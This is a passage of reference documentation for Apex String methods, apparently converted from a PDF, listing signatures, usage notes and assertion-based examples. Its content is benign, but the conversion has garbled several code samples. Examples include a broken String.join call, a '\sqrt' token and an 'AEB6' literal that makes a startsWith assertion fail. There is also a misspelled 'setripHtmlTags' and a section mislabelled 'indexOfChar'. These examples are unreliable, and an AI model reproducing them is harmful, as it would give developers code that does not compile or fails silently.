Type: [Boolean](#page-1975-0)

#### Example

```
String alphanumSpace = 'AE 86';
System.assert(alphanumSpace.isAlphanumericSpace());
String notAlphanumSpace = 'aA$12';
System.assert(!notAlphanumSpace.isAlphaSpace());
```
#### **isAsciiPrintable()**

Returns true if the current String contains only ASCII printable characters; otherwise, returns false.

#### **Signature**

```
public Boolean isAsciiPrintable()
```
#### Return Value

Type: [Boolean](#page-1975-0)

```
String ascii = 'abcd1234!@#$%^&*()`~- +={[}]|:<,>.?';
System.assert(ascii.isAsciiPrintable());
String notAscii = \sqrt{'};
System.assert(!notAscii.isAsciiPrintable());
```
#### **isBlank(inputString)**

Returns true if the specified String is white space, empty ("), or null; otherwise, returns false.

#### **Signature**

public static Boolean isBlank(String inputString)

#### **Parameters**

*inputString* Type: [String](#page-2384-0)

# Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
String blank = '';
String nullString = null;
String whitespace = ' ';
System.assert(String.isBlank(blank));
System.assert(String.isBlank(nullString));
System.assert(String.isBlank(whitespace));
String alpha = 'Hello';
System.assert(!String.isBlank(alpha));
```
## **isEmpty(inputString)**

Returns true if the specified String is empty (") or null; otherwise, returns false.

## **Signature**

```
public static Boolean isEmpty(String inputString)
```
#### **Parameters**

*inputString* Type: [String](#page-2384-0)

# Return Value

Type: [Boolean](#page-1975-0)

```
String empty = '';
String nullString = null;
System.assert(String.isEmpty(empty));
System.assert(String.isEmpty(nullString));
```

```
String whitespace = ' ';
String alpha = 'Hello';
System.assert(!String.isEmpty(whitespace));
System.assert(!String.isEmpty(alpha));
```
#### **isNotBlank(inputString)**

Returns true if the specified String is not whitespace, not empty ("), and not null; otherwise, returns false.

#### **Signature**

public static Boolean isNotBlank(String inputString)

#### **Parameters**

*inputString* Type: [String](#page-2384-0)

#### Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
String alpha = 'Hello world!';
System.assert(String.isNotBlank(alpha));
String blank = '';
String nullString = null;
String whitespace = ' ';
System.assert(!String.isNotBlank(blank));
System.assert(!String.isNotBlank(nullString));
System.assert(!String.isNotBlank(whitespace));
```
#### **isNotEmpty(inputString)**

Returns true if the specified String is not empty (") and not null; otherwise, returns false.

#### **Signature**

public static Boolean isNotEmpty(String inputString)

#### **Parameters**

*inputString* Type: [String](#page-2384-0)

## Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
String whitespace = ' ';
String alpha = 'Hello world!';
System.assert(String.isNotEmpty(whitespace));
System.assert(String.isNotEmpty(alpha));
String empty = '';
String nullString = null;
System.assert(!String.isNotEmpty(empty));
System.assert(!String.isNotEmpty(nullString));
```
#### **isNumeric()**

Returns true if the current String contains only Unicode digits; otherwise, returns false.

#### **Signature**

```
public Boolean isNumeric()
```
## Return Value

Type: [Boolean](#page-1975-0)

#### Usage

A decimal point (1.2) is not a Unicode digit.

## Example

```
String numeric = '1234567890';
System.assert(numeric.isNumeric());
String alphanumeric = 'R32';
String decimalPoint = '1.2';
System.assert(!alphanumeric.isNumeric());
System.assert(!decimalpoint.isNumeric());
```
#### **isNumericSpace()**

Returns true if the current String contains only Unicode digits or spaces; otherwise, returns false.

## **Signature**

```
public Boolean isNumericSpace()
```
#### Return Value

Type: [Boolean](#page-1975-0)

# Usage

A decimal point (1.2) is not a Unicode digit.

#### Example

```
String numericSpace = '1 2 3';
System.assert(numericSpace.isNumericspace());
String notNumericspace = 'FD3S FC3S';
System.assert(!notNumericspace.isNumericspace());
```
## **isWhitespace()**

Returns true if the current String contains only white space characters or is empty; otherwise, returns false.

## **Signature**

```
public Boolean isWhitespace()
```
# Return Value

Type: [Boolean](#page-1975-0)

# Example

```
String whitespace = ' ';
String blank = '';
System.assert(whitespace.isWhitespace());
System.assert(blank.isWhitespace());
String alphanum = 'SIL80';
System.assert(!alphanum.isWhitespace());
```
# **join(iterableObj, separator)**

Joins the elements of the specified iterable object, such as a List, into a single String separated by the specified separator.

# **Signature**

```
public static String join(Object iterableObj, String separator)
```
## **Parameters**

*iterableObj* Type: Object *separator* Type: [String](#page-2384-0)

## Return Value

Type: [String](#page-2384-0)

# Usage

```
List<Integer> li = new
  List<Integer>
  {10, 20, 30};
String s = String.join(
  li, '('');System.assertEquals(
   '10/20/30', s);
```
# **lastIndexOf(substring)**

Returns the index of the last occurrence of the specified substring. If the substring does not occur, this method returns -1.

# **Signature**

public Integer lastIndexOf(String substring)

# **Parameters**

*substring* Type: [String](#page-2384-0)

# Return Value

Type: [Integer](#page-2148-0)

# Example

```
String s1 = 'abcdefgc';
Integer i1 = s1.lastIndexOf('c');
System.assertEquals(7, i1);
```
## **lastIndexOf(substring, endPosition)**

Returns the index of the last occurrence of the specified substring, starting from the character at index 0 and ending at the specified index.

## **Signature**

public Integer lastIndexOf(String substring, Integer endPosition)

## **Parameters**

*substring* Type: [String](#page-2384-0) *endPosition* Type: [Integer](#page-2148-0)

Type: [Integer](#page-2148-0)

# Usage

If the substring doesn't occur or *endPosition* is negative, this method returns -1. If *endPosition* is larger than the last index in the current String, the entire String is searched.

# Example

```
String s1 = 'abcdaacd';
Integer i1 =
  s1.lastIndexOf('c', 7);
System.assertEquals(
  6, i1);
Integer i2 =
  s1.lastIndexOf('c', 3);
System.assertEquals(
   2, i2);
```
## **indexOfChar(character)**

Returns the index of the last occurrence of the character that corresponds to the specified character value.

#### **Signature**

public Integer indexOfChar(Integer character)

## **Parameters**

*character* Type: [Integer](#page-2148-0)

The integer value of the character in the string.

## Return Value

#### Type: [Integer](#page-2148-0)

The index of the last occurrence of the specified character, -1 if the character is not found.

## Usage

The index that this method returns is in Unicode code units.

```
String str = '\u03A9 is \Omega (Omega)';
// Get the last occurrence of Omega.
System.assertEquals(5, str.lastIndexOfChar(937));
```
## **lastIndexOfChar(character, endIndex)**

Returns the index of the last occurrence of the character that corresponds to the specified character value, starting from the specified index.

#### **Signature**

public Integer lastIndexOfChar(Integer character, Integer endIndex)

#### **Parameters**

*character* Type: [Integer](#page-2148-0)

The integer value of the character to look for.

*endIndex*

Type: [Integer](#page-2148-0)

The index to end the search at.

# Return Value

#### Type: [Integer](#page-2148-0)

The index, starting from the specified start index, of the last occurrence of the specified character. -1 if the character is not found.

#### Usage

The index that this method returns is in Unicode code units.

#### Example

This example shows different ways of searching for the index of the last occurrence of the Omega character. The first call to lastIndexOfChar doesn't specify an end index and therefore the returned index is 12, which is the last occurrence of Omega in the entire string. The subsequent calls specify an end index to find the last occurrence of Omega in substrings.

```
String str = '\Omega and \u03A9 and \Omega';
System.assertEquals(12, str.lastIndexOfChar(937));
System.assertEquals(6, str.lastIndexOfChar(937,11));
System.assertEquals(0, str.lastIndexOfChar(937,5));
```
#### **lastIndexOfIgnoreCase(substring)**

Returns the index of the last occurrence of the specified substring regardless of case.

#### **Signature**

public Integer lastIndexOfIgnoreCase(String substring)

#### **Parameters**

*substring* Type: [String](#page-2384-0)

Type: [Integer](#page-2148-0)

# Usage

If the substring doesn't occur, this method returns -1.

# Example

```
String s1 = 'abcdaacd';
Integer i1 =
   s1.lastIndexOfIgnoreCase('DAAC');
System.assertEquals(
  3, i1);
```
#### **lastIndexOfIgnoreCase(substring, endPosition)**

Returns the index of the last occurrence of the specified substring regardless of case, starting from the character at index 0 and ending at the specified index.

## **Signature**

public Integer lastIndexOfIgnoreCase(String substring, Integer endPosition)

#### **Parameters**

*substring* Type: [String](#page-2384-0) *endPosition* Type: [Integer](#page-2148-0)

## Return Value

Type: [Integer](#page-2148-0)

# Usage

If the substring doesn't occur or *endPosition* is negative, this method returns -1. If *endPosition* is larger than the last index in the current String, the entire String is searched.

```
String s1 = 'abcdaacd';
Integer i1 =
  s1.lastIndexOfIgnoreCase('C', 7);
System.assertEquals(
   6, i1);
```
## **left(length)**

Returns the leftmost characters of the current String of the specified length.

#### **Signature**

public String left(Integer length)

## **Parameters**

*length* Type: [Integer](#page-2148-0)

# Return Value

Type: [String](#page-2384-0)

# Usage

If *length* is greater than the String size, the entire String is returned.

## Example

```
String s1 = 'abcdaacd';
String s2 =s1.left(3);
System.assertEquals(
   'abc', s2);
```
# **leftPad(length)**

Returns the current String padded with spaces on the left and of the specified length.

## **Signature**

```
public String leftPad(Integer length)
```
# **Parameters**

*length* Type: [Integer](#page-2148-0)

# Usage

If *length* is less than or equal to the current String size, the entire String is returned without space padding.

## Return Value

Type: [String](#page-2384-0)

#### Example

```
String s1 = 'abc';
String s2 =
  s1.leftPad(5);
System.assertEquals(
   ' abc', s2);
```
# **length()**

Returns the number of 16-bit Unicode characters contained in the String.

#### **Signature**

```
public Integer length()
```
# Return Value

Type: [Integer](#page-2148-0)

#### Example

```
String myString = 'abcd';
Integer result = myString.length();
System.assertEquals(result, 4);
```
#### **mid(startIndex, length)**

Returns a new String that begins with the character at the specified zero-based *startIndex* with the number of characters specified by *length*.

## **Signature**

public String mid(Integer startIndex, Integer length)

## **Parameters**

*startIndex*

Type: [Integer](#page-2148-0)

If *startIndex* is negative, it is considered to be zero.

*length*

Type: [Integer](#page-2148-0)

If *length* is negative or zero, an empty String is returned. If *length* is greater than the remaining characters, the remainder of the String is returned.

# Return Value

Type: [String](#page-2384-0)

# Usage

This method is similar to the substring(startIndex) and substring(startIndex, endIndex) methods, except that the second argument is the number of characters to return.

# Example

```
String s = 'abcde';
String s2 = s.mid(2, 3);System.assertEquals(
   'cde', s2);
```
#### **normalizeSpace()**

Returns the current String with leading, trailing, and repeating white space characters removed.

# **Signature**

```
public String normalizeSpace()
```
# Return Value

Type: [String](#page-2384-0)

# Usage

This method normalizes the following white space characters: space, tab (\t), new line (\n), carriage return (\r), and form feed (\f).

## Example

```
String s1 =
  'Salesforce \t force.com';
String s2 =
  s1.normalizeSpace();
System.assertEquals(
   'Salesforce force.com', s2);
```
## **offsetByCodePoints(index, codePointOffset)**

Returns the index of the Unicode code point that is offset by the specified number of code points, starting from the given index.

## **Signature**

public Integer offsetByCodePoints(Integer index, Integer codePointOffset)

## **Parameters**

*index*

Type: [Integer](#page-2148-0)

The start index in the string.

*codePointOffset*

Type: [Integer](#page-2148-0)

The number of code points to be offset.

## Return Value

#### Type: [Integer](#page-2148-0)

The index that corresponds to the start index that is added to the offset.

## Usage

Unpaired surrogates within the text range that is specified by *index* and *codePointOffset* count as one code point each.

#### Example

This example calls offsetByCodePoints on a string with a start index of 0 (to start from the first character) and an offset of threee code points. The string contains one sequence of supplementary characters in escaped form (a pair of characters). After an offset of three code points when counting from the beginning of the string, the returned code point index is four.

```
String str = 'A \uD835\uDD0A BC';
System.assertEquals(4, str.offsetByCodePoints(0,3));
```
#### **remove(substring)**

Removes all occurrences of the specified substring and returns the String result.

#### **Signature**

```
public String remove(String substring)
```
# **Parameters**

*substring* Type: [String](#page-2384-0)

## Return Value

Type: [String](#page-2384-0)

## Example

```
String s1 = 'Salesforce and force.com';
String s2 =
  s1.remove('force');
System.assertEquals(
   'Sales and .com', s2);
```
#### **removeEnd(substring)**

Removes the specified substring only if it occurs at the end of the String.

## **Signature**

public String removeEnd(String substring)

## **Parameters**

*substring* Type: [String](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

# Example

```
String s1 = 'Salesforce and force.com';
String s2 =
  s1.removeEnd('.com');
System.assertEquals(
  'Salesforce and force', s2);
```
#### **removeEndIgnoreCase(substring)**

Removes the specified substring only if it occurs at the end of the String using a case-insensitive match.

#### **Signature**

public String removeEndIgnoreCase(String substring)

#### **Parameters**

*substring* Type: [String](#page-2384-0)

## Return Value

Type: [String](#page-2384-0)

## Example

```
String s1 = 'Salesforce and force.com';
String s2 =s1.removeEndIgnoreCase('.COM');
System.assertEquals(
   'Salesforce and force', s2);
```
## **removeStart(substring)**

Removes the specified substring only if it occurs at the beginning of the String.

#### **Signature**

public String removeStart(String substring)

#### **Parameters**

*substring* Type: [String](#page-2384-0)

#### Return Value

Type: [String](#page-2384-0)

## Example

```
String s1 = 'Salesforce and force.com';
String s2 =
  s1.removeStart('Sales');
System.assertEquals(
  'force and force.com', s2);
```
#### **removeStartIgnoreCase(substring)**

Removes the specified substring only if it occurs at the beginning of the String using a case-insensitive match.

#### **Signature**

public String removeStartIgnoreCase(String substring)

#### **Parameters**

*substring* Type: [String](#page-2384-0)

#### Return Value

Type: [String](#page-2384-0)

#### Example

```
String s1 = 'Salesforce and force.com';
String s2 =
  s1.removeStartIgnoreCase('SALES');
System.assertEquals(
  'force and force.com', s2);
```
#### **repeat(numberOfTimes)**

Returns the current String repeated the specified number of times.

## **Signature**

public String repeat(Integer numberOfTimes)

## **Parameters**

*numberOfTimes* Type: [Integer](#page-2148-0)

# Return Value

Type: [String](#page-2384-0)

# Example

```
String s1 = 'SFDC';
String s2 =
  s1.repeat(2);
System.assertEquals(
   'SFDCSFDC', s2);
```
## **repeat(separator, numberOfTimes)**

Returns the current String repeated the specified number of times using the specified separator to separate the repeated Strings.

#### **Signature**

public String repeat(String separator, Integer numberOfTimes)

## **Parameters**

*separator* Type: [String](#page-2384-0) *numberOfTimes* Type: [Integer](#page-2148-0)

# Return Value

Type: [String](#page-2384-0)

```
String s1 = 'SFDC';
String s2 =
  s1.repeat('-', 2);
System.assertEquals(
  'SFDC-SFDC', s2);
```
#### **replace(target, replacement)**

Replaces each substring of a string that matches the literal target sequence *target* with the specified literal replacement sequence *replacement*.

#### **Signature**

public String replace(String target, String replacement)

#### **Parameters**

*target* Type: [String](#page-2384-0)

*replacement* Type: [String](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

#### Example

```
String s1 = 'abcdbca';
String target = 'bc';
String replacement = 'xy';
String s2 = s1.replace(target, replacement);
System.assertEquals('axydxya', s2);
```
## **replaceAll(regExp, replacement)**

Replaces each substring of a string that matches the regular expression *regExp* with the replacement sequence *replacement*.

#### **Signature**

```
public String replaceAll(String regExp, String replacement)
```
# **Parameters**

*regExp* Type: [String](#page-2384-0) *replacement* Type: [String](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

# Usage

See the Java [Pattern](http://docs.oracle.com/javase/6/docs/api/java/util/regex/Pattern.html) class for information on regular expressions.

#### Example

```
String sl = 'a b c 5 xyz';
String regExp = '[a-zA-Z]';
String replacement = '1';
String s2 = s1.replaceAll(regExp, replacement);
System.assertEquals('1 1 1 5 111', s2);
```
## **replaceFirst(regExp, replacement)**

Replaces the first substring of a string that matches the regular expression *regExp* with the replacement sequence *replacement*.

#### **Signature**

```
public String replaceFirst(String regExp, String replacement)
```
#### **Parameters**

*regExp* Type: [String](#page-2384-0)

*replacement* Type: [String](#page-2384-0)

## Return Value

Type: [String](#page-2384-0)

## Usage

See the Java [Pattern](http://docs.oracle.com/javase/6/docs/api/java/util/regex/Pattern.html) class for information on regular expressions.

## Example

```
String s1 = 'a b c 11 xyz';
String regExp = '[a-zA-Z]{2}';
String replacement = '2';
String s2 = s1.replaceFirst(regExp, replacement);
System.assertEquals('a b c 11 2z', s2);
```
## **reverse()**

Returns a String with all the characters reversed.

#### **Signature**

```
public String reverse()
```
## Return Value

Type: [String](#page-2384-0)

## **right(length)**

Returns the rightmost characters of the current String of the specified length.

#### **Signature**

public String right(Integer length)

#### **Parameters**

*length*

Type: [Integer](#page-2148-0)

If *length* is greater than the String size, the entire String is returned.

# Return Value

Type: [String](#page-2384-0)

#### Example

```
String s1 = 'Hello Max';
String s2 =s1.right(3);
System.assertEquals(
   'Max', s2);
```
## **rightPad(length)**

Returns the current String padded with spaces on the right and of the specified length.

#### **Signature**

```
public String rightPad(Integer length)
```
# **Parameters**

*length*

```
Type: Integer
```
If *length* is less than or equal to the current String size, the entire String is returned without space padding.

## Return Value

Type: [String](#page-2384-0)

```
String sl = 'abc';String s2 =
  s1.rightPad(5);
```

```
System.assertEquals(
   'abc ', s2);
```
#### **split(regExp)**

Returns a list that contains each substring of the String that is terminated by either the regular expression  $r e q E x p$  or the end of the String.

#### **Signature**

```
public String[] split(String regExp)
```
#### **Parameters**

*regExp* Type: [String](#page-2384-0)

#### Return Value

#### Type: [String\[](#page-2384-0)]

Note: In API version 34.0 and earlier, a zero-width *regExp* value produces an empty list item at the beginning of the method's output.

#### Usage

See the Java Pattern class for information on regular expressions.

The substrings are placed in the list in the order in which they occur in the String.If *regExp* does not match any part of the String, the resulting list has just one element containing the original String.

```
For example, for String s = 'boo: and:foo':
```
- **•** s.split(':', 2) results in {'boo', 'and:foo'}
- **•** s.split(':', 5) results in {'boo', 'and', 'foo'}
- **•** s.split(':', -2) results in {'boo', 'and', 'foo'}
- **•** s.split('o', 5) results in {'b', '', ':and:f', '', ''}
- **•** s.split('o', -2) results in {'b', '', ':and:f', '', ''}
- **•** s.split('o', 0) results in {'b', '', ':and:f'}

#### Example

In the following example, a string is split using a backslash as a delimiter.

```
public String splitPath(String filename) {
   if (filename == null)
        return null;
   List<String> parts = filename.split('\\\\');
    filename = parts[parts.size() - 1];
    return filename;
}
```

```
// For example, if the file path is e:\\processed\\PPDSF100111.csv
// This method splits the path and returns the last part.
// Returned filename is PPDSF100111.csv
```
#### **split(regExp, limit)**

Returns a list that contains each substring of the String that is terminated by either the regular expression *regExp* or the end of the String.

#### **Signature**

public String[] split(String regExp, Integer limit)

#### **Parameters**

*regExp* Type: [String](#page-2384-0) A regular expression. *limit*

Type: [Integer](#page-2148-0)

# Return Value

Type: [String\[](#page-2384-0)]

Note: In API version 34.0 and earlier, a zero-width *regExp* value produces an empty list item at the beginning of the method's  $\mathbb{Z}$ output.

#### Usage

The optional *limit* parameter controls the number of times the pattern is applied and therefore affects the length of the list.

- **•** If *limit* is greater than zero:
	- **–** The pattern is applied a maximum of (*limit* 1) times.
	- **–** The list's length is no greater than *limit*.
	- **–** The list's last entry contains all input beyond the last matched delimiter.
- **•** If *limit* is non-positive, the pattern is applied as many times as possible, and the list can have any length.
- **•** If *limit* is zero, the pattern is applied as many times as possible, the list can have any length, and trailing empty strings are discarded.

#### **splitByCharacterType()**

Splits the current String by character type and returns a list of contiguous character groups of the same type as complete tokens.

#### **Signature**

```
public List<String> splitByCharacterType()
```
Type: [List<](#page-2201-0)[String](#page-2384-0)>

# Usage

For more information about the character types used, see [java.lang.Character.getType\(char\)](http://docs.oracle.com/javase/7/docs/api/java/lang/Character.html#getType%28char%29).

# Example

```
String s1 = 'Force.com platform';
List<String> ls =
  s1.splitByCharacterType();
System.debug(ls);
// Writes this output:
// (F, orce, ., com, , platform)
```
#### **splitByCharacterTypeCamelCase()**

Splits the current String by character type and returns a list of contiguous character groups of the same type as complete tokens, with the following exception: the uppercase character, if any, immediately preceding a lowercase character token belongs to the following character token rather than to the preceding.

## **Signature**

```
public List<String> splitByCharacterTypeCamelCase()
```
## Return Value

Type: [List<](#page-2201-0)[String](#page-2384-0)>

# Usage

For more information about the character types used, see [java.lang.Character.getType\(char\)](http://docs.oracle.com/javase/7/docs/api/java/lang/Character.html#getType%28char%29).

# Example

```
String s1 = 'Force.com platform';
List<String> ls =
  s1.splitByCharacterTypeCamelCase();
System.debug(ls);
// Writes this output:
// (Force, ., com, , platform)
```
## **startsWith(prefix)**

Returns true if the String that called the method begins with the specified *prefix*.

## **Signature**

```
public Boolean startsWith(String prefix)
```
# **Parameters**

*prefix* Type: [String](#page-2384-0)

# Return Value

Type: [Boolean](#page-1975-0)

# Example

```
String s1 = 'AEB6 vs EK9';
System.assert(s1.startsWith('AE86'));
```
## **startsWithIgnoreCase(prefix)**

Returns true if the current String begins with the specified prefix regardless of the prefix case.

#### **Signature**

public Boolean startsWithIgnoreCase(String prefix)

## **Parameters**

*prefix* Type: [String](#page-2384-0)

## Return Value

Type: [Boolean](#page-1975-0)

## Example

```
String s1 = 'AEB6 vs EK9';
System.assert(s1.startsWithIgnoreCase('ae86'));
```
## **stripHtmlTags(htmlInput)**

Removes HTML markup from the input string and returns the plain text.

## **Signature**

public String stripHtmlTags(String htmlInput)

# **Parameters**

*htmlInput* Type: [String](#page-2384-0)

Type: [String](#page-2384-0)

## Example

```
String s1 = '<br/>b>hello world</b>';
String s2 = s1.setripHtmlTags();
System.assertEquals(
   'hello world', s2);
```
## **substring(startIndex)**

Returns a new String that begins with the character at the specified zero-based *startIndex* and extends to the end of the String.

## **Signature**

```
public String substring(Integer startIndex)
```
#### **Parameters**

*startIndex* Type: [Integer](#page-2148-0)

#### Return Value

Type: [String](#page-2384-0)

#### Example

```
String s1 = 'hamburger';
System.assertEquals('burger', s1.substring(3));
```
#### **substring(startIndex, endIndex)**

Returns a new String that begins with the character at the specified zero-based *startIndex* and extends to the character at *endIndex* - 1.

## **Signature**

public String substring(Integer startIndex, Integer endIndex)

```
startIndex
  Type: Integer
endIndex
   Type: Integer
```
Type: [String](#page-2384-0)

# Example

```
'hamburger'.substring(4, 8);
// Returns "urge"
'smiles'.substring(1, 5);
// Returns "mile"
```
## **substringAfter(separator)**

Returns the substring that occurs after the first occurrence of the specified separator.

#### **Signature**

public String substringAfter(String separator)

#### **Parameters**

*separator* Type: [String](#page-2384-0)

## Return Value

Type: [String](#page-2384-0)

## Example

```
String s1 = 'Force.com.platform';
String s2 =
  s1.substringAfter('.');
System.assertEquals(
   'com.platform', s2);
```
#### **substringAfterLast(separator)**

Returns the substring that occurs after the last occurrence of the specified separator.

## **Signature**

public String substringAfterLast(String separator)

```
separator
   Type: String
```
Type: [String](#page-2384-0)

#### Example

```
String s1 = 'Force.com.platform';
String s2 =
  s1.substringAfterLast('.');
System.assertEquals(
   'platform', s2);
```
## **substringBefore(separator)**

Returns the substring that occurs before the first occurrence of the specified separator.

#### **Signature**

```
public String substringBefore(String separator)
```
## **Parameters**

*separator* Type: [String](#page-2384-0)

## Return Value

Type: [String](#page-2384-0)

## Example

```
String s1 = 'Force.com.platform';
String s2 =
  s1.substringBefore('.');
System.assertEquals(
   'Force', s2);
```
#### **substringBeforeLast(separator)**

Returns the substring that occurs before the last occurrence of the specified separator.

## **Signature**

public String substringBeforeLast(String separator)

```
separator
   Type: String
```
Type: [String](#page-2384-0)

## Example

```
String s1 = 'Force.com.platform';
String s2 =
  s1.substringBeforeLast('.');
System.assertEquals(
   'Force.com', s2);
```
#### **substringBetween(tag)**

Returns the substring that occurs between two instances of the specified *tag* String.

#### **Signature**

```
public String substringBetween(String tag)
```
# **Parameters**

```
tag
```
Type: [String](#page-2384-0)

## Return Value

Type: [String](#page-2384-0)

## Example

```
String s1 = 'tagYellowtag';
String s2 = s1.substringBetween('tag');
System.assertEquals('Yellow', s2);
```
#### **substringBetween(open, close)**

Returns the substring that occurs between the two specified Strings.

## **Signature**

public String substringBetween(String open, String close)

```
open
   Type: String
close
   Type: String
```
## Return Value

Type: [String](#page-2384-0)

## Example

```
String s1 = 'xYellowy';
String s2 =
  s1.substringBetween('x','y');
System.assertEquals(
   'Yellow', s2);
```
## **swapCase()**

Swaps the case of all characters and returns the resulting String by using the default (English US) locale.

#### **Signature**

```
public String swapCase()
```
## Return Value

Type: [String](#page-2384-0)

## Usage

Upper case and title case converts to lower case, and lower case converts to upper case.

## Example

```
String s1 = 'Force.com';
String s2 = s1. swapCase();
System.assertEquals('fORCE.COM', s2);
```
## **toLowerCase()**

Converts all of the characters in the String to lowercase using the rules of the default (English US) locale.

## **Signature**

```
public String toLowerCase()
```
## Return Value

Type: [String](#page-2384-0)

```
String s1 = 'ThIs iS hArD tO rEaD';
System.assertEquals('this is hard to read',
  s1.toLowerCase());
```
#### **toLowerCase(locale)**

Converts all of the characters in the String to lowercase using the rules of the specified locale.

#### **Signature**

public String toLowerCase(String locale)

#### **Parameters**

*locale* Type: [String](#page-2384-0)

## Return Value

Type: [String](#page-2384-0)

#### Example

```
// Example in Turkish
// An uppercase dotted "i", \u0304, which is İ
// Note this contains both a İ as well as a I
String s1 = 'KIYMETLİ';
String s1Lower = s1.toLowerCase('tr');
// Dotless lowercase "i", \u0131, which is ı
// Note this has both a i and ı
String expected = 'kıymetli';
System.assertEquals(expected, s1Lower);
// Note if this was done in toLowerCase('en'), it would output 'kiymetli'
```
## **toUpperCase()**

Converts all of the characters in the String to uppercase using the rules of the default (English US) locale.

## **Signature**

```
public String toUpperCase()
```
#### Return Value

Type: [String](#page-2384-0)

```
String myString1 = 'abcd';
String myString2 = 'ABCD';
myString1 =
  myString1.toUpperCase();
Boolean result =
  myString1.equals(myString2);
System.assertEquals(result, true);
```
#### **toUpperCase(locale)**

Converts all of the characters in the String to the uppercase using the rules of the specified locale.

#### **Signature**

public String toUpperCase(String locale)

#### **Parameters**

*locale* Type: [String](#page-2384-0)

## Return Value

Type: [String](#page-2384-0)

#### Example

```
// Example in Turkish
// Dotless lowercase "i", \u0131, which is ı
// Note this has both a i and ı
String s1 = 'imkansız';
String s1Upper = s1.toUpperCase('tr');
// An uppercase dotted "i", \u0304, which is İ
// Note this contains both a İ as well as a I
String expected = 'İMKANSIZ';
System.assertEquals(expected, s1Upper);
```
#### **trim()**

Returns a copy of the string that no longer contains any leading or trailing white space characters.

#### **Signature**

public String trim()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

Leading and trailing ASCII control characters such as tabs and newline characters are also removed. White space and control characters that aren't at the beginning or end of the sentence aren't removed.

```
String s1 = ' Hello! ';
String trimmed = s1.trim();
system.assertEquals('Hello!', trimmed);
```
# **uncapitalize()**

Returns the current String with the first letter in lowercase.

## **Signature**

```
public String uncapitalize()
```
# Return Value

Type: [String](#page-2384-0)

# Example

```
String s1 =
  'Hello max';
String s2 =
   s1.uncapitalize();
System.assertEquals(
   'hello max',
   s2);
```
## **unescapeCsv()**

Returns a String representing an unescaped CSV column.

## **Signature**

```
public String unescapeCsv()
```
## Return Value

Type: [String](#page-2384-0)

## Usage

If the String is enclosed in double quotes and contains a comma, newline or double quote, quotes are removed. Also, any double quote escaped characters (a pair of double quotes) are unescaped to just one double quote.

If the String is not enclosed in double quotes, or is and does not contain a comma, newline or double quote, it is returned unchanged.

```
String s1 =
   '"Max1, ""Max2"""';
String s2 =s1.unescapeCsv();
System.assertEquals(
  'Max1, "Max2"',
   s2);
```
#### **unescapeEcmaScript()**

Unescapes any EcmaScript literals found in the String.

#### **Signature**

public String unescapeEcmaScript()

## Return Value

Type: [String](#page-2384-0)

#### Example

```
String s1 =
   '\"3.8\",\"3.9\"';
String s2 =
   s1.unescapeEcmaScript();
System.assertEquals(
   '"3.8","3.9"',
   s2);
```
#### **unescapeHtml3()**

Unescapes the characters in a String using HTML 3.0 entities.

#### **Signature**

```
public String unescapeHtml3()
```
#### Return Value

Type: [String](#page-2384-0)

#### Example

```
String s1 =
   '" < Black & amp; White &gt; & quot; ';
String s2 =
  s1.unescapeHtml3();
System.assertEquals(
   '"<Black&White>"',
   s2);
```
#### **unescapeHtml4()**

Unescapes the characters in a String using HTML 4.0 entities.

#### **Signature**

```
public String unescapeHtml4()
```
## Return Value

Type: [String](#page-2384-0)

## Usage

If an entity isn't recognized, it is kept as is in the returned string.

## Example

```
String s1 =
  '" < Black&amp; White &gt; &quot; ';
String s2 =
  s1.unescapeHtml4();
System.assertEquals(
  '"<Black&White>"',
  s2);
```
## **unescapeJava()**

Returns a String whose Java literals are unescaped. Literals unescaped include escape sequences for quotes (\\") and control characters, such as tab (\\t), and carriage return (\\n).

## **Signature**

```
public String unescapeJava()
```
## Return Value

Type: [String](#page-2384-0) The unescaped string.

## Example

```
String s = 'Company: \\"Salesforce.com\\"';
String unescapedStr = s.unescapeJava();
System.assertEquals('Company: "Salesforce.com"', unescapedStr);
```
## **unescapeUnicode()**

Returns a String whose escaped Unicode characters are unescaped.

## **Signature**

```
public String unescapeUnicode()
```
## Return Value

Type: [String](#page-2384-0) The unescaped string.

## Example

```
String s = 'De onde voc\u00EA \u00E9?';
String unescapedStr = s.unescapeUnicode();
System.assertEquals('De onde você é?', unescapedStr);
```
#### **unescapeXml()**

Unescapes the characters in a String using XML entities.

#### **Signature**

public String unescapeXml()

## Return Value

Type: [String](#page-2384-0)

#### Usage

Supports only the five basic XML entities (gt, lt, quot, amp, apos). Does not support DTDs or external entities.

## Example

```
String s1 =
  '" < Black&amp; White &gt; &quot; ';
String s2 =s1.unescapeXml();
System.assertEquals(
  '"<Black&White>"',
   s2);
```
#### **valueOf(dateToConvert)**

Returns a String that represents the specified Date in the standard "yyyy-MM-dd" format.

## **Signature**

public static String valueOf(Date dateToConvert)

## **Parameters**

*dateToConvert* Type: [Date](#page-2056-0)

#### Return Value

Type: [String](#page-2384-0)

#### Example

```
Date myDate = Date.Today();
String sDate = String.valueOf(myDate);
```
#### **valueOf(datetimeToConvert)**

Returns a String that represents the specified Datetime in the standard "yyyy-MM-dd HH:mm:ss" format for the local time zone.

#### **Signature**

public static String valueOf(Datetime datetimeToConvert)

#### **Parameters**

```
datetimeToConvert
  Type: Datetime
```
#### Return Value

Type: [String](#page-2384-0)

#### Example

```
DateTime dt = datetime.newInstance(1996, 6, 23);
String sDateTime = String.valueOf(dt);
System.assertEquals('1996-06-23 00:00:00', sDateTime);
```
#### **valueOf(decimalToConvert)**

Returns a String that represents the specified Decimal.

#### **Signature**

public static String valueOf(Decimal decimalToConvert)

## **Parameters**

*decimalToConvert* Type: [Decimal](#page-2090-0)

## Return Value

Type: [String](#page-2384-0)

```
Decimal dec = 3.14159265;
String sDecimal = String.valueOf(dec);
System.assertEquals('3.14159265', sDecimal);
```
#### **valueOf(doubleToConvert)**

Returns a String that represents the specified Double.

#### **Signature**

public static String valueOf(Double doubleToConvert)

#### **Parameters**

*doubleToConvert* Type: [Double](#page-2103-0)

## Return Value

Type: [String](#page-2384-0)

#### Example

```
Double myDouble = 12.34;
String myString =
  String.valueOf(myDouble);
System.assertEquals(
  '12.34', myString);
```
#### **valueOf(integerToConvert)**

Returns a String that represents the specified Integer.

#### **Signature**

public static String valueOf(Integer integerToConvert)

#### **Parameters**

```
integerToConvert
  Type: Integer
```
## Return Value

Type: [String](#page-2384-0)
